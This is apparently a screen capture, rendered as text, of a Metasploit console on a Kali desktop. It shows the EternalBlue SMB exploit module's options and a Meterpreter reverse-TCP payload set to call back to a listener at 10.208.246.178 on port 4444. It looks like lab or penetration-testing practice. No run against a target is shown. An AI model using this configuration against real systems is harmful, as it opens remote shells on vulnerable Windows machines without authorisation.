 msf exploit(windows/smb/ms17_010_eternalblue) > unset all
Unsetting datastore...
msf exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/us
ing-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Serve
r 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 20
08 R2, Windows 7, Windows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Win
dows 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.208.246.178 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
File System
Home
wordlists
KALI